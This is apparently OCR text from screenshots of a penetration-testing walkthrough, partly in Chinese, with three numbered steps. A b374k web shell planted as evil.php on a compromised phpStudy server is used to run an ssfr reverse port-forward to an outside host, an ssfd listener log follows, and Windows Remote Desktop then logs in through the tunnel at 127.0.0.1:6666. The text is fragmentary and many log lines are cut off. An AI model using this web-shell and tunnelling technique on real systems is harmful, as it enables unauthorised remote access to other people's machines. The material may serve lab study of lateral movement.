 b374k 3.2.3
不安全 192.168.40.19/evil.php#!terminal
menu b374k 3.2.3 x
[ C ] C: \ phpStudy \ PHPTutorial \ WWW \
C:\phpStudy\PHPTutorial\WWW\> ssfr -pf 192.168.31.216 49150 3389 6666
Step 2
The ssf tool command simplified version by Flyfish
C:\ssfr>ssfr.exe -ssfd 49150
[2019-06-01T21:03:35+08:00] [info] [config] loading file <config.js
[2019-06-01T21:03:35+08:00] [info] [config] [tls] CA cert path: <bu
[2019-06-01T21:03:35+08:00] [info] [config] [tls] cert path: <buffe
[2019-06-01T21:03:35+08:00] [info] [config] [tls] key path: <buffer
[2019-06-01T21:03:35+08:00] [info] [config] [tls] key password: <36
[2019-06-01T21:03:35+08:00] [info] [config] [tls] dh path: <buffer>
[2019-06-01T21:03:35+08:00] [info] [config] [tls] cipher suite: <DH
[2019-06-01T21:03:35+08:00] [info] [config] [http proxy] <None>
[2019-06-01T21:03:35+08:00] [info] [config] [socks proxy] <None>
[2019-06-01T21:03:35+08:00] [warning] [config] [microservices][data
[2019-06-01T21:03:35+08:00] [info] [config] [circuit] <None>
[2019-06-01T21:03:35+08:00] [info] [ssfd] listening on <0.0.0.0:491
[2019-06-01T21:03:35+08:00] [info] [ssfd] running (Ctrl + C to stop
[2019-06-01T21:09:56+08:00] [info] [microservice] [stream_listener]
66
[2019-06-01T21:12:54+08:00] [info] [microservice] [stream_listener]
66
Step 1
远程桌面连接
无法验证此远程计算机的身份。是否仍要连接?
如果远程计算机运行的是早于 Windows Vista 版本的 Windows，或者如果未将远
程计算机配置为支持服务器身份验证，则可能会发生此问题。
请联系你的网络管理员或远程计算机的所有者以获取帮助。
不再询问我是否连接到此计算机(D)
是(Y) 否(N)
远程桌面连接
远程桌面
连接
Step 3
计算机(C): 127.0.0.1:6666
用户名: MicrosoftAccount\gu...
当你连接时将向你询问凭据。
显示选项(O) 连接(N) 帮助(H)